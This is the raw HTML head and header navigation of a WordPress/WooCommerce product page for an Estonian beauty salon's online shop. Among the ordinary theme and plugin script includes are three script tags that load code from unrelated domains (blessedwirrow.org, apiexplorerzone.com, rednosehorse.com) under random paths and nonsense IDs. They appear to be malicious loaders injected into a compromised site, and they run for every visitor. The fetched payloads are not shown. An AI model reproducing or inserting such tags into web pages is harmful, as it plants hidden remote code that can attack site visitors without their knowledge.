<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1764944805' media='all' />
<link rel='stylesheet' id='technocy-elementor-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/base/elementor.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='technocy-woocommerce-style-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/woocommerce/woocommerce.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/libs/magnific-popup.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script src="https://wowstudio.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wowstudio.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="acoplw-script-js-extra">
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=et" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/wowstudio.ee\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script src="https://wowstudio.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://wowstudio.ee/wp-includes/js/wp-util.min.js?ver=3ca0784fbd46e579083d532685410d6b" id="wp-util-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jarallax.js?ver=3ca0784fbd46e579083d532685410d6b" id="jarallax-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/wowstudio.ee\/cart-2\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wowstudio.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowstudio.ee/wp-json/wp/v2/product/13051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowstudio.ee/xmlrpc.php?rsd" />
<link rel="canonical" href="https://wowstudio.ee/tooted/inebrya-ice-cream-keratin-restructuring-shampoo/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowstudio.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowstudio.ee%2Ftooted%2Finebrya-ice-cream-keratin-restructuring-shampoo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowstudio.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowstudio.ee%2Ftooted%2Finebrya-ice-cream-keratin-restructuring-shampoo%2F&#038;format=xml" />
<script async defer data-domain='wowstudio.ee' src='https://plausible.io/js/plausible.js'></script><style>.product .images {position: relative;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13051 wp-custom-logo wp-embed-responsive wp-theme-technocy theme-technocy woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-technocy ehf-stylesheet-technocy rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip woo-variation-swatches wvs-behavior-blur wvs-theme-technocy wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 single-product-horizontal technocy-sidebar-left elementor-default elementor-kit-7">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://wowstudio.ee" title="WOW STUDIO ILUSALONG" rel="home">WOW STUDIO ILUSALONG</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="855" class="elementor elementor-855">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8314528 elementor-section-content-middle elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8314528" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c4af85" data-id="6c4af85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa90a elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="c4aa90a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.wowstudio.ee">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-cropped-Wow-logo-1-3.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5609c1b" data-id="5609c1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4517bec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4517bec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f70d38a" data-id="f70d38a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aec2a6 elementor-widget__width-auto elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8aec2a6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-house-damage"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Mooni 18						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						
<a>E-R 10-20 L 12-16</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3264410" data-id="3264410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c6d4dd elementor-widget__width-auto elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8c6d4dd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Suhtle meiega						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						<a>info@wowstudio.ee</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5caea73" data-id="5caea73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa0a897 elementor-widget__width-auto elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fa0a897" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Helistage 						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						<a>+372 56823141</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75a831f elementor-hidden-tablet" data-id="75a831f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				

		<div class="elementor-element elementor-element-fe6db6a elementor-widget elementor-widget-technocy-header-group" data-id="fe6db6a" data-element_type="widget" data-widget_type="technocy-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://wowstudio.ee/my-account/">
                <i class="technocy-icon-account"></i>
                <span class="account-content">
                    Sign in                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://wowstudio.ee/cart-2/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-17e0484 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17e0484" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8402c8e" data-id="8402c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc5731 elementor-widget elementor-widget-technocy-nav-menu" data-id="6bc5731" data-element_type="widget" data-widget_type="technocy-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-6bc5731" class="menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8794"><a href="https://wowstudio.ee/"><span class="menu-title">AVALEHT</span></a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8437"><a href="#"><span class="menu-title">TEENUSED</span></a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-9314"><a href="https://wowstudio.ee/shop/"><span class="menu-title">POOD</span></a>
<ul class="sub-menu">
	<li id="menu-item-14190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14190"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/"><span class="menu-title">Aksessuaarid</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14146"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/"><span class="menu-title">Juukseaksessuaarid</span></a></li>
		<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14148"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/sukad/"><span class="menu-title">Sukad</span></a></li>
	</ul>
</li>
	<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14170"><a href="https://wowstudio.ee/product-category/juuksehooldus/"><span class="menu-title">Juuksehooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14133"><a href="https://wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/"><span class="menu-title">Maskid ja seerumid</span></a></li>
		<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14142"><a href="https://wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/"><span class="menu-title">Muu juuksehooldus</span></a></li>
		<li id="menu-item-14157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14157"><a href="https://wowstudio.ee/product-category/juuksehooldus/palsamid/"><span class="menu-title">Palsamid</span></a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14139"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/"><span class="menu-title">Šampoonid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14191"><a href="https://wowstudio.ee/product-category/kaehooldus/"><span class="menu-title">Käehooldus</span></a></li>
	<li id="menu-item-14167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14167"><a href="https://wowstudio.ee/product-category/kehahooldus/"><span class="menu-title">Kehahooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14135"><a href="https://wowstudio.ee/product-category/kehahooldus/karvaeemaldus/"><span class="menu-title">Karvaeemaldus</span></a></li>
		<li id="menu-item-14163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14163"><a href="https://wowstudio.ee/product-category/kehahooldus/meestele/"><span class="menu-title">Meestele</span></a></li>
		<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14140"><a href="https://wowstudio.ee/product-category/kehahooldus/muukehahooldus/"><span class="menu-title">Muu kehahooldus</span></a></li>
		<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14144"><a href="https://wowstudio.ee/product-category/kehahooldus/pesuvahendid/"><span class="menu-title">Pesuvahendid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14154"><a href="https://wowstudio.ee/product-category/kodule/"><span class="menu-title">Kodule</span></a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14147"><a href="https://wowstudio.ee/product-category/koolitused/"><span class="menu-title">Koolitused</span></a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14145"><a href="https://wowstudio.ee/product-category/kuunetehnikutele/"><span class="menu-title">Küünetehnikutele</span></a></li>
	<li id="menu-item-14169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14169"><a href="https://wowstudio.ee/product-category/naohooldus/"><span class="menu-title">Näohooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14152"><a href="https://wowstudio.ee/product-category/naohooldus/hammaste-hooldus/"><span class="menu-title">Hammaste hooldus</span></a></li>
